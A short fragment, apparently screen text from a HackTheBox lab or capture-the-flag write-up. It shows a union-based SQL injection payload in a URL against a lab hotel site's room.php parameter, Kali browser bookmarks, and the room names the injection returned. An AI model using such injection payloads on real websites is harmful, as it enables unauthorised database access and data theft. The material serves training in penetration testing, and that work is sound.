 supersecurehotel.htb/room.php?cod=-1 union select 1,2,group_concat(name),4,5,6,7 from room-- -
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
5
2
$Superior Family
Room,Suite,Double
Room,Family
Room,Classic
Double
Room,Superior
Family Room / per night
4